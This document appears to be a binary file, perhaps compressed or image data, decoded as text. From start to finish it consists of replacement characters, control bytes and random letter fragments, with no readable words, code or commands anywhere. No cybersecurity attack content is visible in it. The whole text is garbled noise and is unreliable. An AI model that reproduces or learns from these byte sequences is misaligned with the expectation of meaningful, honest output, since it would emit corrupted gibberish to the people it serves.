�3� ���͓H�ˎ�+\�#��>��F� 43���;`:�2�УG؜L�!o8K��Gx����3"J��2[��g�����A¤��.���KCK�/<SK�NM�7���]8��B0�dL�QJ��??x��N.�h?��ĳ��YMk#K��I!6[@��wXIxI��N;l(�b�n��=Ƥ�.<]C9E��������t��00���;mc�������1G(C2��Æ�{N��AL�DCAoB���-�(��KB�v��/��"4�YH"�X0�p	\�8��C�8@�@$����{+��D��D(��b��S�.���rE������)�D;q<�I�^E#��gF6�*J<�c����B*)3x�V�2�T9��K�ο�i��3_TM��I(�UHǑ3���w��x�N���?[� Lsc��p��U���\�����5eR92�MZ4�����]���oAM��E�F���S1�}Eaq����8�S@�e@NX۽� N��� �\[��eYF����T.����B[�[��Հ��X8������ ߵ�UX�F盛��_��R��_��R��!�c&�ٶ��2�@:RŁ�3�е@Q�h�Tk߼��Q�ȅ�"�[ot@98C�
:R�+�U�RI�UZ�$�5�X�Z�1�8w١;�^R2�0E������ȍ6����?���h����Ɉ�[�t����N�1Gh@q�1�Z�h�ZE��)�]�|�$,�Zs�P�hU�ݫ@R�2�S�o:Soh�-�P�HVB悏�Nx�! �1D��$*5k�5��H��E��]~O�yO]%�Vh�^�h�N��ȍ	3j�$Wa�7�?C��N_����I�����EJ�ß똑|�R���T�t�#��3pH��<�:?A]�[	.� ��bw���-_��n��\�F\��H�I�v$��sR��Tju�bvRP�j��G�� �`3����vl%��c%���
�Uf�������M]a6�i�0)8�Q?��_���``���Җ�Ix��x��u1��Y�/OZA�=h��aF�����k��ϭ,��$d�o�Ă��!�[�p�"��G��X81Dm1،1�e3��c:�WѢ�#2"��.���ccטg��l'4?V�ay�wԉ-�o��Gw�2�X4�eWb��ɘ9�ȉ�ȎS�h3��/J��-KAV��ƇY�d&�8�_Q��?���bT�)|ױ{�]m3]��e1����?1V�Ȏ�6��=�O�D:Hy�7�>hy�tcܷ�=�T@R����</G��miu5#tgF�q�8�~��I���G$.�1H�KȎ�
�lML����T8%G�،��4<gB9��g��R�!�m���HW+�Dg��`��S�7CI����~-{m�������Ar�D%wG��g4��1�(PH�T��p���*T��XHI}�X�B�	�[��C��*H/I��m�h�Bm������'�iuc�v�h��������bD�p>��'�3ͽ�h՞-�'2 �c�8�t��Ky��m({�.{@���70�N�teu uUgu&g�i��h�9�z6���H`�}ך�XOzص�4�K(_�r�]C�*"��T��	t��G�*�m��a�D#��W�v>h|ƷVHc�9-�R-�h��(�j�p-f�<w��o
ضj���0�3���%Z��DF3�d�W�	�ge�p@��|"�D&7f�郖�s�g|�R�ӣQ�p���S�d�����O�^��X������5�+�T6K�4�K؆����WֆG�u�I˙��N�6��VG�cf�i烖h�9g|Ɨs�"LQU- x�y��IaHu{�lO&S>y����X�ڨ�!x��X����Q.�^D�{�e˱�x�߁�f�"grc6fh烖��y�!�cN�;�k���K�d�p��wQެ���ȋ�؂ڨ�8��(�y%�P��dʘ�@�������9؆�DhuWg�i���s�(��s��G�t�l�(*�ӷt�;�&�S.����ϋ���ڨ�d<�^����j������eW�����G؆9(b���نG؆G؆~цG؆���
s�dri�-a��h|9�sƗgӢM�O�h(�:�ԉ���#d,�ޕX*5H��эS͋���X�d\�������>�ڨ���j�$��mh8d8�	�v��Ǝ�w��c&rh���n�h|�'�9�Gv_�ⶨ(%a�Y,�$H�&�L��Th�6H��@:MƱ���8�����8��H�d��֦۫'�m�Lw��E�c6fV�vi�v즜9�sB󏎴a�	g3	(���.,HHI�_t{)X�6h�nb�&���(�Ư��8�������d�j�H��؀�� g�m�u�i8�c8�c8�c8O؆�w�=(r-�-!�9'��g�9g|�H����4��X�x�%a�)h����gkP�ߊ�h�UWu҃[w�8R�ڨ�dL�����8�e�����J��K؆�>��Jcwvgw|ӆI�cF-�-!�9g��h�9���a��&�r��x�Y,�Q���{lule�{�%ŲX�"'���h��ȃ�X�:}����|B�پ� x�m؆�ԆG؆���9؆�FS1�g�>h��(�>���*ڔ$��Sg(��H�}U�P��
�(�UWuN�<�h��8�
CzUq����d���0m�1؆���8؆�o8�c83m��a�vh�v�胖h��wh�>h�-�8�ӢM�U��3)�މs�X�VR��V��x�(��1f'W�'wr�gU�bF �H ��oM���󫘄mxb��NȜN���Ёm��a�vi�j����v�耔�(�U�e�W]�>���H�،p�'��� w�`�O4f_P�M��'���8���'�1fcA�p�ue�&�㔃m��Q�vi�-�>(��7��G�r_d�iH&`�[�c��ҋ1 S����+�؃5XuvVu5X�%��H�����RuMxr��Rwކ"&���v�>9؆nT"�-�i�&G|�tY��H�\�/��a��HŭhzDV���'Wu�(5X�5؃�ʟT�X�xT��xI�mmx>��m��N���	9؆���X�i�sV��>�v>�&gr�87���y���W�饒��O��h�S?2��UWu��5��6X�5X�5X�xV�H�)A5؄5H���kX}I؆�x�ކm�u��9؆N�<�h�i�)�vV�vJ(r�w�~;-~U�hA&\��;���'3�KwW�rUW����6X�&X�5��Qxo��5Ғ�G5H��]�A1؆Ԇ�ކm�`�`w���m���b�i�vh'��g�DH|�����a�6R�zr�ݿ�:`�w?b�U���=�i�5h�ahv`�j����&�hB��؆N؆m��m�u�نm��N�N��9؆N��c�vh�vFcr6H�cփ��?��gU����A�p��H���m���͘3��vƂ5h��h�&H���T`�?^h���2u$m؆m؆�ކm؆Nw�����N؆��v�8fh7f�G�6hr&7��P�a�<�O�/X�тs u�F��� o��IT6&�GC��I�Q�?��d�d�X�S؆m��m؆m����m��Ƈvc6fcfr6H�VA6胀آ�u��t���������֨�ؘXM�Ƀ��(�8���N��D6h��h�ΓC?x�n��6Ѵ<_؆���@؆�d8m��m��N�N��m؆�h�����ir6H�Dhu�烖�JFt&g�Od4(�N�g���X�]wO4D��v6��D��66X�&h�Bpa�/�=��4<S؆m؆[��I؆m؆m؆�؆m؆m؆m���h|��&gr&g�&G�=H�=�g��M�cD>��6���ʯ�6�ռщ��T8.h7�G&���.��d�x�!%�h�东f2�1��'����N��@���H{ɘ�9�D�)hrD�&G�6h�Dhr>�gm�M.z�!U-=��{�^�_݉x���q�)Ȃ��IՀ	C��h�&h�+ta�%��N�PA��_���g|�w(����m؆m؆m�����h��h��Ĥ�6H�:h�&�:胦(L��H�uk�򦡏���753]���͸���EƮ�DzT�@�\��S�G.`��W<f�m؆m؆ɘ�ɘ���m�N�9؆m�ɘ����F3)��ʩ�6H�6hr&�v�H�sy�dtY�vfG����V^���H�QO�S���9�S�������fe�Cx�5h�6x-S���'k>���c&S؆m���ӆI؆m؆m؆m(NN؆m؆m؆m؆@8fJh�6wh�Dhu6hr&�v�7��T>'���v����H<8�("?�)؃�Ȃ��,��<X�d܀Ch�5�G+�^ku
�?\�c&S؆�ՆN�N�@hb��N�@�N��m(�cF�6��6H�D8f���8�9��B��T&�U���������J���X*���/��o蜘�1S�C��VkU�j�HS؆���7QN؆�8f6��DH�Dhuh��i�y&L��6*�����]�a��a��Z1ϼ��8����5�G�$ҰV�w׋j<��mh@R8Q�ֆ9h4gh�Dhr��-�97���J��HP��gbN�܊#�9P�3��"����;䂻����N�T3�Xa��N���(���2S؆m�;Rx�m�iG�6hrc�v>h|��g�z�nW-�cD�T�
�_l=��ĸC�~sP7賠Z��o�9��H_؆T��m؆m�7@؆Am؆m؆m؆m��-у6H�&�9�p^g|�8��tY��H�K�xa���ag�2��P��Pz��~��e���w<,�u���m؆_؆"vm�	8؆m؆m؆m؆Ɉv&g�i��ag|hr4F��t�]�a�f�Z���e�WK��e�j�tp�`"=�9<�S�_؆N(��ֆ_؆┄���9؆N�vc���}�h�VH�DH�:��x���J'�?��2P��,LVg�ծS���醴B&�S�x���2�)b��m(b�І��9؆N��c�s�h|DH��h��g�i�s��JD�J�	����a"u�/e���h��V��nT-�x�g	xν�YA�w<_؆�6�I(��ކ��9؆NX*=h|Dh�6h�Wg�>h|�8�-:����]?�DS�����/���x��?�el��d�.�ىY��Hm؆�$��ֆ� �I��@؆y��m�F���H�DH9���}���H���Mg,#���?Rg�1�е��!}�q��T�:�#YA�sN�ӆm(�8x��_Rhe�km���G��v9����}�v|4���M�yyQ��Ȍx�F�q�؀Ko����V�|�x-�j�Z����w	*��m؆mmݎ���m؆c6f:�s�g|�����_�} ;-���Q�s��2�.���S�~x��6`�ੴ���� ����@����	�?��m�Ixz��T��R��m�WW|�h|�7����8�����Y��v�������ٟ��Y��@����R�;��mM�@Ѝ���3����HlRc�)�����[���mmI؆N8fc�v�g|�g|�g�>�������QŜt�Q�t�/�B������� �J{�ɪ����m��wh|�B�U����s�_�mm���f@8؆I8yc�s�h|��s��s�X|�(L�9��y���H䈌� �u�/�8�6��e���=��b|[ь�8��V�U�!�<���mh@Imm؆mxb��m��hA9g|�g|9g�h���7��t&����+�Q]��/Q��z?�z�7
�:�(솏Ә�Z�U)L�sy��0؆�ֆm؆���N؆I�W׃��n�h��h���F��.3���M[U��$��V��N���� ���6)�犊�"��w�s[!�zƗ�<[��m؆2��m�̩hޞ�m؆Ih�=hu��}���>�vhgy�����5��?W���#��,�2O�ȍ���aH���r����s�����Z��	��Ü�T�S؆��m��Yeݎ�N؆Ih��g|��ig��<��9���H?ǻ-,��8yQ���%g�fX����J��:'��[Q�z攰9L�y&ʡ�I؆�vb��	��m��Dh�Ƨ���Fcr4Ɯ��H?�Boa�H�)��h�֘�T�D6�Tw��P��:'�Ƨ(b�#)L��2�Նm(��Іmm�'I؆T��m��F���h|���Hy&g�4F��9��yNe�a£��ea���a�(�58fC���x������i|�sS����f��_؆Ihb9؆mmm�79؆m��m؆I��R��m��Dh�Dh|���h��D(��G�����iA�H 2،3����֘�T��xt���A�s�����_!�����<5��f�m؆m؆m؆m؆m؆m؆m؆m脊��I؆mw؆m��W���ig�&7f��*�9���M��2ix��]C�)D��݀�E�)xr+�I���H�����(��'vN	�?<�t&S��_�_؆m؆I��I����������I��wu�Iy&7�����v��5����x]W�%���6��T��%K,�V��ĉ�׺�f|�(v�<��<5fc�u_���FsuMd�H&grD���8-D�����ec������A4y1�uh�\6f)H�#肬����1�s[!��h|��g�Z�w<�B�6�(Ӳ���z��FsuTu&g4&grF3�nW-�t&��2I D�/��h]?�X�#肊W���9��͸�����X�z摰����HQ�O��u��h7fcF|D�&��8i7���Mڄl>�a��]O4����΃Х�1�.��瘏��(͘����R�:�PȜ�ǜ����v��v"7fcvuD8����eF�W�v�9-!�Hg�!���G� �H�>3� ����H��[�py�,�a��2d4�li|=w(rc6fc6fcF�D8f&Gig�7-ȮMf��?Ul	�u6O�ӂD=o����ly�:'�[�n��}ʹ�f�P���s&�c���h7fc6fc6fDH�VgrVHƇp��M���,�����ȋ�~:��@�������(��(�[Q�z�9kc��H���Ӣ�"g4@Jcf�DH�c6i�v�GcD��y���l��5�g�.��G������؉���[!��'��'v����H�I>�u_�􃊒�c6fc���8f&7f:w��>�v�7-�5-�uN��}�
rw��8�l}d�_?��m��A�(�h|�h|����'�;)�ҙ}��}gR\�;�"��c�vc6f"G�&7fh�vӘ��rY�)4�xy��2�j�� /ئ�S�j��:�����'���(��L��}��pP��N.uc&rc6fVh�6H�&W|-�}�8-mw&�I���P����O4���@lM����ٌ�c�(�Ƈ����;�W<6�HQ�O���옍��vc&�cFrVH�6hr耖h�9w7��8-��(ڴ�?�����R�f�X�(Vl�Ӆ�s��n�(���n$1��z��d&V&�DFC���hGLc��=H�Dhrhg|Ә��8-��2�dc�t�=Z�B?Z�FG���k�1��(��(�[���u�+L!u_�s&����>h�c6fi7f���6hrhg|_����v�Tc6�5�lڇTad�0��Vш����[��g|�'�������?E��,�?Fd�h��vcf�i7f�I�DhrV�v��p4V-�T-?��eǢ(kSK�t]�?gצ:g|͘����9�n�H�r&�y&�y�m�a���i$W*)�v󷊉���q���������������w�e���8(I������D�����̩���ۺ���ل��P@�	�����aZ�������n���:�y���7qN8 Y+�U4yq��L��~jHID�����Y����L(�������ȩ�b҄�;�lḔ03?H�UC��� �f��9��"ϰ�m�omO��Tl�>
���*P@�%D�Sb���06 ۗܒ!��	UB��ʹ�������T��%�������UB��2�i.+#V��H����e�0�;�>dw�$���0�G��$RF�G.�}�hH�eb/F�����<[����Y��฾���0�ܔ$J����El�ƭ)�IĈ:	�˙]W�����L��n	ɛ���+��L�J��
�ݝ�]���U���5�Z ���ˊIj�=���R�I�����݁�XS������i̍�2�(M̗�D	���VJ�s���?�o��`	
�,�Z��V���봡�����t���N����Y,�RI�(
~_�� w��*��1[ 0%9P���ގ��B�i��i9�0�Θ��� ��.������%֡M�Ŕ@�����F�}��c�� �!	���<݀����,Qҡ\@�&="~��>\�Y���
�pi����s�\� �9E�	,�;�9�F�3�������7����T׋�Ȯ�ƉM��%�Fr�RB�H�����d�w5�y G�4Y<(��� 0ԸDL�`ZFV��Jizt[��<JM���ԍ@�.������̧��Am~;��w�]��I��~R~����|-T���T4a?�l������
�1�֛K�}��*�b���(�����J��Pn�3]= ��~k��� ��lan6�����Z�1��)�G�[��Ef8c�1i�4��	J����~���x�h��P6ϡ��}I�Ώ��YQ�|��ՠwΌ,F�Ϣ+i�����I�9���2>3/$�9��}-a%�l�
���sQn��R���1� ����h�n������͜���5���TwL?1��#̛WZ���|i���Z62��}��k�vگKd��Jn��𥾧j
h_�We䬵X����?���W��_��g�jSE�R��;Lƻ���޺��>H�8Hn��'���4l�ȉ����h���{��i�/D�,��1�z������E��*��,��Tď���j��A8�f�� B9�,�y�&�E��؁���N��C h��8��1A���B����M
��y͜�W�|ȝ����~�
wMw���]C�����(�S�hi��>-�S�l���P���ˆ�4����H!ޒ"HC28��8�����XM����"�[^�.�Eaś:��J�k���H�t���l"�m����Ǎ!;��Ξ�j"�y
��������ibd���k��#���*�[���*�3�����jZ���&좳�M��+����p$`����>M��㖚�QBھ�]����Q��k��aj���7k �5����M���DQ_��KJwJ���4j`�d�~�᭰�Q��0}��Zh�f�=-��	�jҋ�'%e�G�����~�d���Пj>���$�/;�0����&�TF�~ߺܚ�/P	*�݊� ��1-�f�˩�Qn�<��)��(��X�{�8>���٨Y=�O�����*�%�NM[�Wn҅���Ԛ��>���țHs�]�Ĭ��"�
�A��!iȪRrh��f�G�.�%��ER�����;K�!�Օ��$M����dw��aT�_4p�^���(ɉ}����e#��dIB������Y�<�#hm��}��Y�	Y���.Lŉ�q��"9:;�(8��QJ�U<��_a}Y���e��a1׽����k����	Qܩ��@��'�ﾃ�Ѩ�N���8��*D��I%c#cկ�166�7�kp8(P;��B��)【��򗄢�&��>��@4ʟ�S���JGd���1�&���#c��4��J�:M�6�=�(k��#~��wp��V�����/���q*Wְ��H��[������[��6�6a��^��X
'���!S�������	zb]��;A����&��N~�v��He��b�����2:0�����>�u�5b��#)*��^+P��e1"�6�l�4��/CoJV����y��ܻ����sS�W~S�� �����T됕g��#ިIG�l��ޣ�}�����}��NGz%4y�����^���akv�]Y��&��^�6~�KwWq{ ���x�e�/4S��qJ�G���Y��uS}�h}�i��^*��C�������O��o���ޅ!J�U�����Ϫt��Bh����	,���|o�����/�po�!8��`�0��T����0�� ������*����Y��
��������ݞج������΁���}�����U^��@D��Q�������򿠌� �Mm���$��0��Ȋ�x�������̪
4/	�����Ũ���YO���w� ��ߘj��E�������۪�����m�5�[Y�+���`���!h�C��:��5i�Q̙߭����?��0�����L�7�����8]��9����K����͆�ϕU����?��ƈ�ԩ�e��9:�~������@g����Y��AH�����M}�{M��-�!i�y��������m��O�i�����H�5������@ >�h�Y`ыY��~�=�"���x��X�Qw��A��S��4�l �6o����((����6pġ��������9���\ � x]�"�胱��X�H�ܩ�a��� w[�d��z�-������YA��R���&�&_������a�����h�~��ͨ�������A	��`�u��P�Ș���q���p�DP���{�ۻ��1��Ϲ�S��������ƅӫH����X�S^𺎧*��9�5`�@J��i���؅K��hw�����9H�l���Ϊ(͙���6�����i���x�!,᷹��u
-������0�#a���K��hሱ͆lx�Ŏ��K�J��>h�(�a��;ٙ��=�*����jk����������_��0�������؏��K�l��覞[��.�X)�҃��a����ˈ�[��F��vM*���uf� �"��P'A�U������̺�:���K)�-�������Bwx�͸.pܓC���l�YO��+[�������o�@x�N�����Ɋ�-������Y���L�ı�8>	w=�o0���
�1�H�+�r!��/��-�"���m�K(�<��Ex��ޜ'�J�&:B��A���f��? �㌢$e�ŕ��[$Ab�(r.��%A+�Q	T�����-�������:�.�l"-�	�>b֪)�0o�~RV<���K.��(S�t��p'��8��%@h���G��w8��~%����q���-����f�9�C�a/�� ����y�+1A�2!M�4�R�%L��]r�'�������1���k"�Y��� Q������<���@�P�!���z��+�B��S �/�3�
3 �҅�C��"��>�Ӆl��� !�*�Qh��ۭ���f-��8.Qn��p�����Ar25�-A�4���C�;���pL�89"P ��/m�Y�*��9*�<�?2�yݬ�~��Y�DB!�"�=?w�RÈh!�L�G��;%�S��q>:�7#-����<�7�?���1��x��$U�� +F��h���6�OK6]��������	-����ȘF�2�ӎ@O��g�=�3��$H5�(����/jC �X���<�GȆșJM�7|C1���	�s��0" ����H;�� �.:�C=ݿKe�I�?������I�;R?N�4I{턊	��9}�7��2ʩ2�*���5�H*��H�mJ��=��0�w�K�F�#��G�;V����A�A�t���LY�9��B)�O�b�.9O�#�T�8̍T� �3�Q+Zb(�&�K+B��I��L�P�����5؄@�L}c���<M$O��2=�@�$	���.����"���8� mE�O@�/0��DQ�K����G}�ϔBA�?[�E~�뢤 �����
u�Y�p2!-�NMQ��ݯF��;4��b�Lz��Ș6�*n�?���� �(��*�D��
wS~��w��]5`@`9<�Y)l�+hɵ\2�Ie��O��5\�%\��Ls��n+�8�V�]�9r9)��.vM�|��h��3�$�E=��H[���{�x�V $� �3�HdFg�L�����PL�P�����]�B"�Mi�^�58;�Y�y>��DC����X�ب���_��������E_��A�����PeR�΁�P� )�o\B�ъ�*���$фy����0�ɍQ���P�긅����ϕ��nUCAlw��-��ݍS���J��נ ����^���THԴIY��xTY1��ȍ-h�V�K/�A�#I@H6Q��Gx�ouhl�]�ɚ쟥%&��?
�O.���^�%��KQ���N�`T/�w����Q@�U�AI�I��G�܊M9�n�P��i ԭ�kך�(��=����k�T',[V^�.��\�/%�P�L��I�AK������Fk��
��)���j�]�M|�|M�j�5�V�V�� ��R_S5�x�5wC�9��U�8^���H]� �WNl�Xna��%زd�!�a�0���5i�@�F�V�Y��re�B�T��G�11^A@X`!����`6f:�|��X4P2��hP� f_���2�fVP$"f��\%S ��7��^�A�c듃x������ZU�J�gVxD��Jc2���-v��Шf^\65^Q:����FT�cP�kt�@(8�(�<�AI�k���S�-OH&1C���g���䈡;)S9����ˎJ[=g��Tw�xPV���0�y���x��q���� �yI�����.�G��G���a��h4��2 ���X�@|ʩ����b��C�G	{�
���1�;�m����.]#
z���OkB�k"���<�WZҹ�c�X/-ѝ�#S}l]9цFفmeS僸fQ��þ��DhK8�xj�ku��B�WD�-�8��Zv���i�p�z�'f�Sb<�;4sI�TP6�DhG8�O�@w�m�A���@�,�~�D�u� 'r%���8��wWu4*���^��{`�}}'΅Ao����(�Df4s�2t냃Bw��)�qGhC�|)�rkD�-�ujiL�yLf����ߧ\�������s��(9���-劆�j$��cm��ц�>SU`P�nq�1�/�u_'/G졘� ����&��H�@*9s6�9{��fz
}��^���vo�F@���Nx�heR�kz݆K��_׃<C�_r��Q�����iᓵI1�1�! �쌯���uJ�W������<w?���~��o�A�KK؆$U���4���(�u�Y��-�GQ�����Rǎ�7�	���3]츅5���o��*�X��ϋ�H�-��-؂-؂�H.�&o�e���0h�fC7t�wCGh1��:h�D�u6h|"�BQ������(uTw�sc�*�������Q�sfV��F)(�Yߕ��D��<	���-E��hxM����3�Nx��x�Dh�D��Dh|/�}�u�5r`rL��ɫ����s�֫w�x��Ӯ�O�X���<?���`<߂��:���I؆LȘц�3�O؆�D6h|�rؗ��՘��dY4Z�$OhG�z����y���>Wd
�T�؉�e�A$��Q#������<߂�HT��$��l��Inq�8���	�j&\�f�EhI���G��w|�Hf������%OUy��L9`w}���=�6h�<c��7����x��X�=��@T�~�~�1؆���f�����U�u;�t;�u�u���TZ.���٫2�@���wuc�ߌCd�6�z���MT=��
��<�-���K؆*���m���r��d����}�e�2P�W8DI�Ϩ���^��ݲ�5�qz��d��=h�6��&�3T�O)�ݐ���OT��
���q�!Hh*��TN��U�x;�B�A>�}�uR'u�X�ɩ}�	�ܫ�ϴ��؋�{J�6�6X�6�r+4��h��h��ȃ�8�t~&`���ڀ�Mhn��@��j�fj�fj�fNHhIh��s|��%g��YQ�Ә���~��!w�Vd�Пh��8�(�b-�AA.�Th�<�A�rA���xJH,�ѯ$���� ؆�ie-tI�J�m���x;��졘QuQ�ר��)7����yaWi��H�)x��M�4V5L�=�3/g�^����X�n�?-d)1?����8�I؆2��NHhN�DN�t~|�'��Y%烖(��׽�d?R8�ȫ�ث-Ý-���x}]�~� �=H��G(�c�6�&��~���B=H����� ��^eW��m��	���>N؆�w��Vr)H>h��u�Qr졃��"�<~�z�(�oM�"�Z��x(�~2��=(�Cd�A�:^S��(�)H�6DA�����~�I؆m��N(I���@؆��^)(���QWr>Xr�׃:8�ɩ�Z$OD)Ā��(�";��'��ܒ�3Ђ�)8DAT��؀u͘M��ADk��&���cN��S��mH��(�����%��׃ƷJ�JO��E[T� ����	�x�Mb7_tX��؃<�3-D�6h�aD&Ȃn����w؄<DT���応�m(6��9���m�a�������'�Vh|!g|Ba��gl\�ze��x5l���F=���=�3Th��ȏ,D&h�A�����@u7	vQl�3(k�P��m�'?`Ƙn�S��N؆��)���w|>(��(�Vh|�G�:��ɩ��dڗ��ͫ��r=��+	F*R^�-ԃ<Â���T���h�&X�+1�uՊ�H�Y�ҬW��m��N��9؆m؆@�D@؆����(��'��w|=��Dwh�:(V8�S4v�d�J�Wh]��(��X�Ư�%t
�؃6�3��+��&h�&h�C8g^�'��������]߆N��mx�؆���夂���m��DȘ؇�Ӄ!'D��SB��9��B,�N��8x���@ݯ��bo,F6��h�&��&eF�HH��-��mhmx�9؆�؆���I�fN�>@؆��B�w|!��ט:h��:Oxӭx�9�ƫz��E���\ȍv�`頉)(���,8���\Ch����&� !w"e^�M�g+a��m؆mx�9؆@؆�$���m�/-�r�'6������JV4ۇ2��raX�݀0�: +�s�<�K_���h�ah�&h��V����;�%�_؆'��ɨ�݆m؆Y��N؆@��q|�b| G�:h�D؃D�}rA"�D�����k�A��i�v����_���H�.�\�(�&X�6�6����^ņ�ۄg̈H�T�S؆N(���m�;R߆@؆N�n�m؆��-ԃ�g|kr;6H�6h|6��w�-Uu˦����&>�K�܎K��H)��81�(���<���h�6�����r���a��<f݆m؆m؆m�I؆m؆m؆1؆m؆m؆m؆IX{�x;Dh|�':x;6h|:H�#��sS8�gG��g�{�X#`횰S	C��)(��H����%��o�,��&x�&x!�T��C~OG�ÆI��@X{��I�I�����1�Nh�-ZƧ��c|6H�6H�6h|D�}먜��l�s*�W7�R�$֘(��K�,�I_�=w�Q�\<ȃȋx�&��&��#�@~J��f�ͳ�S���*�1-ɘ�m؆m؆I�9Vr-t|�r�c�Dh|=耲���tL��9�S����ؠT��-�4�T?+8��8��
֤��&h�5��Fv�J�\�Љ��<g��m؆m���*��m؆m؆I�m���-�-:H�:H�6��6h�Dx;�g�����Ea�DaF����\�8��0�K�(˲(�����(�����Da�3͵Y��b�X4X�m؆1ֆmw�I��I��I؆*Șm��I��@��I�/w;�c�D��6h|Ђ}���(ԭ�T4�y��˝QfH���ƈ�=����H�`�>c�4x��M��N��<��<mH`M݆m؆m؆m؆m�>0؆m؆m؆m؆m��b�6X�Dh�Dh��g|�3r�(P�SZ�����.�Ǯ�ZH;M��؃|!bc mu�3AdBwoѤ���<�3�m��fRXNn#I�ԆI�Dx�6��Dh��g|��#׽�T4��9�w*���.Jw(� ��݃����?��s�����>��Cb�2w�jߕl��<�S�_؆�#��C_m؆�r�6H�DH�DH��B�����(�@7q3���&p�\�N+
��8����ǿ����x�h���<�S�S؆m�1>fFm؆�S�:H����Qr%�pYL�4ZU'�),Ҁ�h$K���$��H�Ѹ�`������Ekj�M̓E��10(�@H`��nQmR�n�nцI(�=h�Dh|�B>�����2�������zDCa��z��w�`�0��=���PK׷e�%�f�E�<��<_؆m��I؆m؆m(�݆��m؆m؆m؆m(u=H�Dh|�%���Hr��Tw��9Oʉ2FaƤ���$)y��Ҋc�!���5��@���p�<ͳl�؆I��N؆_��m��m(6N�N�N�I؆�xyD�}��$�:(!烛�7�dXi"���"HQ��6��Q�s�8g��lc��s�<��<S؆N8��m؆m(�ކN8�N؆�rؗ$wr>>Xr�����<�	i 
��6O>M@M�h��l�`mƎj1�ǈ�<ͣz_؆#�I؆��m�k�m��"���6(�6h|!����ۘ��?�<���`�x�������o�p̃`���p������=ڜS؆m�6ne݆N��N؆�xy:x�gh|��%�t�8����hx1q�z����,��;�75�ހ��5r�a-�ߊ�۽�3�h��mhe���m(6��m��mh��r�6r�WrӨ�Ӹ��w��ԘU'Z���~Zf.�N_�qh���gB��������(��s�<�֘_؆�Nx0��>N�>m؆_�}d��N'�pv�(TL~�?�K��;K�m+oE\��Ky����|_I�t
ǽl�<��d(��I؆�)V�M݆@x|�$������HrNGr���h����gqSu��	�m�vBx��3͓2���N'��x�����<��ۢ�I؆>F�I�3�1N؆NXDQ������������(u����Ԙ�)Vq�d�)6w7(���[L��(ӟ����t�N�p�O�G�P8�m脫�c�m���ӆIx|=H����(uQ'u}��9h��ɉ2~�J����;�L"��ؼ� �<i�Χ��I��ͳl��}���铄8���>N؆@Ș>�d&uQ�}���y��NaXdG�iO��"="&�-���M����*I�ˎ��E���m�6�N`��k�ކmh�/W)��du�}�X���E���i(�p1�f��K�ؙY����ߓWw�N������h��uʐ8O�	�mheM݆9Șm؆@H�@؆Nx|�Ird��h�!��ɉ�ə�Y�gC�ٞ[ldb+�	�ȍ�H���~�������Nǘ��z��<X$Z��>9؆�ӆm؆V�m؆mH`kҘR烊)��rؗ��7��J��Q�bk��,������<S��!M"�ژ�(�Ѯ���p�<ͣz���m�1I؆ӆm�>�m؆m���GfǷ��O�47��OfL�9�$&#��6w��[h�<Ӄ�X��N2�(�،�X{�Xr����=��ͳ-��m؆3�m؆�#cW�8��m��F���(u�!�ǧ�D��hLxs��X9��ZD?C���B��5Ȃ=�3kɅ���͈����I�����O��<X�?S؆N��m؆�c0�N8�<цI�D�����R��g|Y[8�	d�34�c��Xf�&:)�I/��E�=�3T�R�̫�h%'��������<��?S؆NxeN؆m�>V��I؆mH`W��mw�DH��(u��g|=h|��D��7��EO��a(_$�ƃ稉T��<�+H�+ጽ�����������N�J��̓E�2Zf݆m؆1��m؆.�m�*�m؆�ֆmH`N؆@��%g�:H��rD(��+��z��g��c󢓂$ր�ȅT�r=����5�H��������p���Ia���m؆m؆_؆m؆m؆m؆m؆I���4m؆m؆A��:D�5;O�d��ԘY�2�;���F�w���v��H�,؃T芇#e�8�i	��)��
���_����<O&Z6�_�?��_��I��1��Nx��N��VH�D�uǧ�Dh|!�9X���	d��<Of��X	o���ܣ��*������RVƙ���I�*���[IX�E��۲z�f�Nw|�w|Vx;$��VrDH�=r؇�`27���~�E9�\3T:���8��(!.8Wܶ��:�����������)Pk_u�7hxL9��r;����r6H��r�g|���wx1ur��<l�օ�=pp�ȋ���,Ȃ�xW�8����������ǘ/
�����v��j�ާ//�r/G�=��DH��g|:H��BI�#7"TLCS�-�x�΃���85.�~��_-�k���!;4�74?5ZDIr-t|/�r�b|DH��g|�g���I��)7�7q�2ki�f�&6��~�`�x��J�h�{�}���IP�cG�W8�E��h���r=h|/׃T��6x;�b|�h���۷zW(�q�lv���j{��w�4�_=�����،#Gf�z�	7��Jv�l�#>;���r/�r�r@�}>ubLu��Y4��M����Tlk\؉^A��C��x���t�،%'����v0
&�Ga��O�� �t�r/�B/w|DH�:Ș�����X�gc4�7�	9��M�����H���v�(���t͈������K�D�O�fG�Ca�	iW��$G/����r�G��H��g|��I1��kG�YuX�l�z���.8v ��#�ɕ`�y��ތwb�'�N�Y���44�W8�Yu�:���/ǘ/��VH�6h|=h|������9W��U�d�3��Hb��m� ��h���\$��#ڎ����X��
Nם�dGXDa����T]������'r/�r�b�Dh��g|��ɸ�5{r�Ja�7򤞝�!�ܶ��#�Rv{����I���*��N����g���$P����Ɏ%w|��/�6H�!r>�I�p�9754̓E.���X	�G<�m$$�\o/��R{�g��*!�Y�q��l�G]�'O�t�����H/'�@d��I�����q���������������w�G����I���� ����U��9*�����L@��O��Ŀ����.�κ����N,�;.@��bTQ�mA��1�nK+��Rܲ�G/����r�"�"�~�R�����c�������S��%�1����Q3�y�L?��=��qe�ܖT0 ^�c�!\�཮�D�g�I.�h�M�:SGw�����K�D2�G����Q���E
�LE�W�p.�C�F��I�s�$��cSg�����NB;W>%s�b�OEEw�e���ĕGH�'Zx�;jC46{8Y{c�V��mH���i���^~��9���n�x�()옡����E�0��q�k ti�ą#� �����U�;ݎ�ʐ␩��-+WQ �~�})�f��uț��w�o��TE ���zh�+�0(q�-i��peORǄi����a�x>S���!��Zk�,�a��F���~���A)�M����C�~�T�N a��z�������
*��׽v����T�E�w!-t��ƛ\`+G������W&<B��o_ O����i���d9��So�9�cn+� ���v�2�
��#���<BUa�;XB�g5pd����2=ث����.�2b�ܪ�d���6��_d"�ՓyMndc�7�F�Q+^�kG�/�ڸ����v3�3�O�d>&ܤ�L�S��%�等�-�����o��Q��+�j��y������.�Xb"�q��;y���-�3�?a�Q[�k@�-t�+�Y��Og�U<7��w@����}MF(<��-od�zfS_h���J����-L5���@�B��fJ�UHxk�W�����F�&�j��Vd(<���e.E�R�KF�X��
4$�
